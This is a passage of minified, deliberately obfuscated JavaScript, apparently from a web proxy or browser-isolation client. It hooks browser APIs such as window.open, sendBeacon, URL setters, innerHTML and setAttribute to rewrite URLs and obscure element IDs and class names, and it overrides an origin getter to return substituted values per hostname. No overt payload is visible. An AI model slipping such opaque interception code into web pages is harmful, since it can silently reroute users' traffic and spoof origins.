Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1125)])||void 0===n?void 0:n[t(2875)])||i.A[t(3401)](s)[t(1029)][t(3401)][t(2536)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3468)]:c}}),Gt(s,h(2742),h(695),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}),i.A[a(3401)](s)[a(3883)][a(2536)](s,t,{method:a(3053),keepalive:!0,body:o,mode:a(1046)}),!0}),(function(t){return arguments[h(2074)]>0&&(0,o.pI)(c,t)})),Gt(s,h(1287),h(1084),(function(t,o,a){const c=h;if(a){const t=a[c(2341)](",")[c(484)]((t=>{const e=c;if(t[e(3247)](e(3809))){const n=t[e(2341)]("=")[1];return e(3809)[e(3881)](Mt(r,n,i.A[e(3401)](s)[e(3058)][e(3401)][e(3168)](s[e(3852)])))}return t}));a=t[c(1161)](",")}if([c(2170)][c(3247)](t)){const l=i.A[c(3401)](s)[c(2338)][c(2536)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3089)===o?new Proxy(t[u(3089)],{set:function(t,o,c){const d=u;if(d(3494)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(979)],baseUrl:i.A[d(3401)](s)[d(3058)][d(3401)][d(3168)](s[d(3852)]),endpoint:n.A[d(2902)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(947)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(979)],baseUrl:i.A[c(3401)](s)[c(3058)][c(3401)][c(3168)](s[c(3852)]),endpoint:n.A[c(2902)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2539)]}}));let u=s;for(;G(u,c(2395),c(836),{url:t,target:o,windowFeatures:a,name:s[c(3248)]}),u!==s[c(2561)];)u=u[c(3096)][c(1238)];return s}),(function(t,e,n){return(0,o.pI)(c,t)})),Yt(s,h(1128),h(2775),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3401)](s)[t(3700)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}});const f=!(null==u||!u[h(3636)]);function m(){const t=h;if(this instanceof s[t(2441)]){const e=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));if(null!=e&&e[t(3184)](t(2465)))return!1;if(t(1991)===i.A[t(3401)](s)[t(2107)][t(2536)](this,t(707)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1745)]){const t=i.A[s(3401)](e)[s(2283)][s(3401)][s(2536)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3401)](e)[s(2867)][s(3401)][s(2536)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,c)}f&&Gt(s,h(2968),h(2489),(function(t,e,n){const r=h,o=i.A[r(3401)](s)[r(2684)][r(2536)](this,t,e,n);try{var a;const n=r(947)==typeof t&&r(1738)===t[r(2931)](),o=r(556)!==(null===(a=s[r(3852)])||void 0===a?void 0:a[r(271)]),i=this===s[r(3852)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(603)])(t(3049));e&&t(1273)==typeof e&&t(3512)==typeof e[t(2540)]?e[t(2540)][t(2536)](e,n):t(3512)==typeof e&&e[t(2536)](this,n)}catch(t){}};s[r(3782)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(947)==typeof t&&e(1738)===t[e(2931)]()})),s[h(3550)]=new(s[h(509)])(s[h(3089)],{get:function(t,e){return s[h(3089)][e]},set:function(t,e,n){return s[h(3089)][e]=n,!0}}),Yt(s,h(2441),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(764)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(3184)](o(1573))?(t=Wt(t,r,s),i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(3468)])?i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c):i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3844)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]}),...c):i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(c,t)})),Yt(s,h(3035),h(2539),{get:function(){const t=h;if(t(3456)===this[t(3869)])return t(796);if(this[t(3869)][t(3248)]&&t(947)==typeof this[t(3869)][t(3248)]&&this[t(3869)][t(3248)][t(3184)](t(3371)))return window[t(3089)][t(2539)][t(3384)](t(2350))?t(3944):window[t(3089)][t(2539)][t(3384)](t(1236))?t(791):window[t(3089)][t(2539)][t(3384)](t(3264))?t(2918):window[t(3089)][t(2539)][t(3384)](t(2831))?t(1596):window[t(3089)][t(2539)][t(3384)](t(2807))?t(2357):window[t(3089)][t(2539)][t(3384)](t(1811))?t(1803):window[t(3089)][t(2539)][t(3384)](t(2851))?t(1311):window[t(3089)][t(2539)][t(3384)](t(1211))?t(2280):window[t(3089)][t(2539)][t(3384)](t(234))?t(3099):window[t(3089)][t(2539)][t(3384)](t(1116))?t(3322):window[t(3089)][t(2539)][t(3384)](t(2564))?t(3723):window[t(3089)][t(2539)][t(3384)](t(715))?t(2578):window[t(3089)][t(2539)][t(3384)](t(1796))?t(1830):window[t(3089)][t(2539)][t(3384)](t(3374))?t(1517):window[t(3089)][t(2539)][t(3384)](t(2210))?t(1333):window[t(3089)][t(2539)][t(3384)](t(2389))?t(3369):window[t(3089)][t(2539)][t(3384)](t(2309))?t(1483):window[t(3089)][t(2539)][t(3384)](t(2821))?t(1009):window[t(3089)][t(2539)][t(3384)](t(595))?t(2073):window[t(3089)][t(2539)][t(3384)](t(1849))?t(2809):window[t(3089)][t(2539)][t(3384)](t(261))?t(2925):window[t(3089)][t(2539)][t(3384)](t(2240))?t(2065):t(1864);try{if(window[t(3089)][t(2539)][t(3384)](t(2437))&&t(947)==typeof this[t(3869)]&&t(771)===JSON[t(1296)](this[t(3869)])[t(1874)])return t(1935)}catch(t){}if(t(947)==typeof this[t(3869)]&&window[t(3089)][t(2539)][t(3384)](t(878)))try{var e;const n=JSON[t(1296)](this[t(3869)]);if(null!==(e=n[t(481)])&&void 0!==e&&e[t(3184)](t(370))||t(811)===n[t(3826)])return t(1765)}catch(t){}if(t(947)==typeof this[t(3869)]&&this[t(3869)][t(3184)](t(629)))return t(3012);if(this[t(3869)]&&t(947)==typeof this[t(3869)]&&this[t(3869)][t(3184)](t(332)))return t(1465);for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3401)](s)[t(3334)][t(3401)][t(3168)](this,r)}}),Yt(s,h(3922),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(1174)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1364)]())&&he((0,e.sH)(t[o(1364)]())[o(3468)])||(0,e.EW)(t[o(1364)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1364)](),kind:e.MN[o(3027)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]})),i.A[o(3401)](s)[o(1174)][o(1169)][o(2536)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(c,t[e(1364)]())})),Yt(s,h(3139),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(3224)][t(3401)][t(3168)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(3468)])?i.A[o(3401)](s)[o(3224)][o(1169)][o(2536)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1838)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]})),i.A[o(3401)](s)[o(3224)][o(1169)][o(3168)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(c,t)})),Yt(s,h(292),h(3494),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(3041)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3401)](s)[o(3351)][o(3401)][o(2536)](this),c=i.A[o(3401)](s)[o(1715)][o(3401)][o(2536)](this),l=o(2158)===a||o(2025)===a&&o(2066)===c?e.MN[o(1868)]:o(2025)===a&&o(1607)===c?e.MN[o(1838)]:e.MN[o(3027)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]});for(var u=arguments[o(2074)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3401)](s)[o(3041)][o(1169)][o(2536)](this,t,...d)}},(function(t){return!t||(0,o.pI)(c,t)})),Yt(s,h(3418),h(2793),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(2676)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const a=h;(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](s)[a(2676)][a(1169)][a(2536)](this,t,...u)}}),Yt(s,h(2182),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(729)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](s)[a(729)][a(1169)][a(2536)](this,t,...u)}}),Yt(s,h(1745),h(241),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3401)](s)[t(982)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2074)],a=new Array(n>1?n-1:0),l=1;l<n;l++)a[l-1]=arguments[l];if(e(2066)===this[e(3293)][e(2931)]())return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),...a);if(e(1607)===this[e(3293)][e(2931)]())return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);const u=t[e(1364)]();if(this instanceof s[e(2859)]&&u[e(3247)](e(2488)))return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);if((e(1521)===r[e(3030)]||e(2202)===r[e(3030)])&&(this instanceof s[e(3572)]||this instanceof s[e(3684)]||this instanceof s[e(3628)]||this instanceof s[e(3447)]||this instanceof s[e(1560)]||this instanceof s[e(820)]||u[e(3184)](e(1543))))return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)});return i.A[e(3401)](s)[e(982)][e(1169)][e(2536)](this,d,...a)}}),fe(s,h(1745),h(3121),(function(t,a,l){const u=h;a=a[u(2931)](),(0,o.yu)(c,a)&&(a=u(794)+(0,d.md)(a[u(305)](5)[u(2931)]()));let f=String(l);const m=this[u(3293)][u(2931)]();if(["id",u(231)][u(3247)](a))f=f[u(2341)](" ")[u(484)]((t=>t[u(3859)]()))[u(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[u(1161)](" ");else if([u(419),u(3494)][u(3247)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(3468)])){const t=u(1523)===m?e.MN[u(3844)]:u(1607)===m?e.MN[u(1838)]:e.MN[u(3027)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]})}}else if(u(3749)===a)f=u(3317)[u(3881)](_t,u(1615))[u(3881)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2902)]+u(2687),kind:e.MN[u(1838)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]}),u(2152))[u(3881)]((0,qt.x)().id,u(3084))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(526)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2902)],urlFilter:t=>(0,o.pI)(c,t)});else if(u(2720)===a||u(3497)===a)f=u(3480)+f;else if(u(2857)===m&&u(2259)===a&&(0,o.pI)(c,f)){const t=i.A[u(3401)](s)[u(2107)][u(2536)](this,u(2079));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1578)===t?e.MN[u(979)]:e.MN[u(3844)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]})}else u(2857)===m&&u(2079)===a&&(0,o.Bo)(c,f)?[u(1578),u(3037),u(1694),u(1099)][u(3247)](f)||(f=(0,d.md)(f)):u(3756)!==m||u(419)!==a&&u(2793)!==a||!(0,o.pI)(c,f)?(0,o.v5)(c,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3027)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]});return t[u(2536)](this,a,f)}),(function(t,e){const n=h,r=t[n(2931)]();if(["id",n(231)][n(3247)](r)&&(0,o.Bo)(c,e))return!0;if([n(419),n(3494),n(526)][n(3247)](r)&&(0,o.pI)(c,e))return!0;if(n(3749)===r&&this instanceof HTMLIFrameElement&&m[n(2536)](this))return!0;if([n(2720),n(3497)][n(3247)](r)&&(0,o.sU)(c,this))return!0;if((0,o.yu)(c,t))return!0;if((0,o.v5)(c,t,e))return!0;const i=this[n(3293)][n(2931)]();return!(n(2857)!==i||n(2259)!==t||!(0,o.pI)(c,e))||!(n(2857)!==i||n(2079)!==t||!(0,o.Bo)(c,e))||!(n(3756)!==i||n(419)!==t&&n(2793)!==t||!(0,o.pI)(c,e))})),Gt(s,h(1745),h(2915),(function(t){const n=h;(0,o.yu)(c,t)&&(t=n(794)+(0,d.md)(t[n(305)](5)[n(2931)]()));let r=i.A[n(3401)](s)[n(2107)][n(2536)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(231)===t)r=r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");else if(n(419)===t&&(0,e.EW)(r)||n(3494)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3468)];r=he(t)?r:t}else n(526)===t?r=Ut(r):n(2720)!==t&&n(3497)!==t||n(947)!=typeof r||!r[n(3184)](n(3480))?(0,o.v5)(c,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(305)](3);return r}),(function(t){const e=h,n=i.A[e(3401)](s)[e(2107)][e(2536)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(231),e(419),e(3749),e(526),e(3494),e(2720),e(3497)][e(3247)](t)||(0,o.yu)(c,t)||(0,o.v5)(c,t,r)})),Gt(s,h(1745),h(1798),(function(t){const e=h;return i.A[e(3401)](s)[e(2724)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(1745),h(341),(function(t){const e=h;if((0,o.yu)(c,t)){const n=t[e(305)](5)[e(2931)]();t=e(794)+(0,d.md)(n)}return i.A[e(3401)](s)[e(3923)][e(2536)](this,t)}),(function(t){return(0,o.yu)(c,t)})),Gt(s,h(1745),h(1246),(function(t){const e=h;if((0,o.yu)(c,t)){const n=t[e(305)](5)[e(2931)]();t=e(794)+(0,d.md)(n)}return i.A[e(3401)](s)[e(1057)][e(2536)](this,t)}),(function(t){return(0,o.yu)(c,t)})),$t(s,h(1745),h(636),{get:function(t,e){const n=h;n(947)==typeof e&&(0,o.yu)(c,e)&&(e=n(794)+(0,d.md)(e[n(305)](5)[n(2931)]()));const r=t[e];if(!r)return r;if(n(2074)===e)return r;var i;if(n(3512)==typeof r)return e===(null===(i=s[n(2703)])||void 0===i?void 0:i[n(3488)])?function(){const e=n,i=r[e(2536)](t);return new(s[e(509)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1807)===n?function(){const e=i,n=s[e(2536)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1509)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1509)===e){const e=t[n(3248)];if("id"===e&&n(947)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(231)===e&&n(947)==typeof i)return i[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if((0,o.v5)(c,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(3248)===e&&i[n(3184)](n(794))){const t=i[n(305)](5);return(0,d._)(t)?n(794)+(0,d.ks)(t):i}return i}}):r(3512)==typeof i?i[r(2600)](t):i:i}}):n}:i(3512)==typeof r?r[i(2600)](t):r:s}})}:r[n(2600)](t);if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(509)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3512)==typeof i)return i[r(2600)](t);if(r(1509)===e){const e=t[r(3248)];if("id"===e&&r(947)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(231)===e&&r(947)==typeof i)return i[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(1161)](" ");if((0,o.v5)(c,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(3248)===e&&i[r(3184)](r(794))){const t=i[r(305)](5);return r(794)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(1745),h(1959),(function(t){const e=h;return!!t&&(t[e(2074)]>1e4?i.A[e(3401)](s)[e(3715)][e(2536)](this,t):i.A[e(3401)](s)[e(3715)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)})))})),$t(s,h(227),h(2635),{get:function(t,e){const n=h;if(n(947)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(c,n(794)+r)?(0,d.md)(r):e];return n(3512)==typeof i?i[n(2600)](t):i},set:function(t,e,n){const r=h;if(r(947)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(c,r(794)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2425)][e(3017)](t)[e(484)]((t=>e(947)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(947)==typeof e){const t=l(e);e=(0,o.yu)(c,n(794)+t)?(0,d.md)(t):e}return s[n(2425)][n(1146)](t,e)}},null,(function(){const t=h,e=i.A[t(3401)](s)[t(631)][t(3401)][t(2536)](this);if(e){if(s[t(3089)][t(2520)][t(3384)](t(3281))&&t(2221)===e[t(1492)])return!1;if(s[t(3089)][t(2520)][t(3384)](t(1861))&&t(3701)===e[t(1492)])return!1}return!0})),Yt(s,h(2441),h(3248),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3401)](s)[t(1337)][t(3401)][t(2536)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3401)](s)[e(1337)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(3184)](e(2813))})),Gt(s,h(1745),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(3706)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(3706)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(1745),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2481)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(2481)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(2560),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2179)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(2179)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(2560),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}),a=i.A[e(3401)](s)[e(2712)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&0===a[e(2074)]?i.A[e(3401)](s)[e(2712)][e(2536)](this,t):a}),(t=>t)),Yt(s,h(1745),"id",{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3401)](s)[t(2283)][t(3401)][t(2536)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(947)!=typeof t&&(t=s[e(1908)](t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3401)](s)[e(2283)][e(1169)][e(2536)](this,(0,o.Bo)(c,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(1745),h(3788),(function(t,e){const n=h;return i.A[n(3401)](s)[n(1247)][n(2536)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(c,t),urlFilter:t=>(0,o.pI)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))}),(function(t,e){return!(this instanceof s[h(676)])})),Gt(s,h(1745),h(1207),(function(t){const e=h;return i.A[e(3401)](s)[e(2991)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t)}))})),$t(s,h(1745),h(507),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(935)===e)return function(){const e=n,i=[];for(var s=arguments[e(2074)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(3647)]((t=>{const n=e;(0,o.Bo)(c,t)&&(t=(0,d.md)(t)),i[n(1987)](t)})),r[e(3168)](t,[...i])};if(n(1325)===e)return function(e){const i=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),r[i(3168)](t,[e])};if(n(518)===e)return function(){const e=n;for(var i=arguments[e(2074)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t));return r[e(3168)](t,[...l])};if(n(274)===e)return function(e,i){const s=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),r[s(3168)](t,[e,i])};if(n(1362)===e)return function(e,i){const s=n;return(0,o.Bo)(c,e)&&(e=(0,d.md)(e)),(0,o.Bo)(c,i)&&(i=(0,d.md)(i)),r[s(3168)](t,[e,i])};if(n(1509)===e)return r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if(e===s[n(2703)][n(3488)])return function(){const e=n,o=r[e(2536)](t);return new(s[e(509)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1807)===n?function(){const e=r,n=o[e(2536)](t);return n?new(s[e(509)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof o?o[r(2600)](t):o:o}})};if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){const r=h;return r(1509)===e&&(n=n[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[r(1161)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(947)!=typeof t&&(t=t[e(1364)]()),t=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[e(1161)](" "),i.A[e(3401)](s)[e(3683)][e(2536)](this,e(231),t),t}),(()=>!0)),Yt(s,h(1745),h(3009),{get:function(){const t=h;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](s)[t(3515)][t(3401)][t(2536)](this,...n)[t(2341)](" ")[t(484)]((e=>e[t(3859)]()))[t(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1161)](" ")},set:function(t){const e=h,n=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,o.Bo)(c,t)?(0,d.md)(t):t))[e(1161)](" ");for(var r=arguments[e(2074)],a=new Array(r>1?r-1:0),l=1;l<r;l++)a[l-1]=arguments[l];return i.A[e(3401)](s)[e(3515)][e(1169)][e(2536)](this,n,...a)}}),Gt(s,h(3568),h(2546),(function(t){const e=h;return i.A[e(3401)](s)[e(807)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3852),h(2546),(function(t){const e=h;return e(947)!=typeof t&&(t=s[e(1908)](t)),i.A[e(3401)](s)[e(2364)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3568),h(1798),(function(t){const e=h;return i.A[e(3401)](s)[e(1201)][e(2536)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(c,t))),Gt(s,h(3568),h(754),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(c,t),attributeFilter:t=>(0,o.yu)(c,t),tagNameFilter:t=>(0,o.ts)(c,t)}),a=i.A[e(3401)](s)[e(1342)][e(2536)](this,n);return t[e(3247)](e(3144))&&t!==n&&null===a?i.A[e(3401)](s)[e(1342)][e(2536)](this,t):a}),(t=>t)),Gt(s,h(3568),h(2324),(function(t){const e=h;t=(0,Vt.w4)(t);const 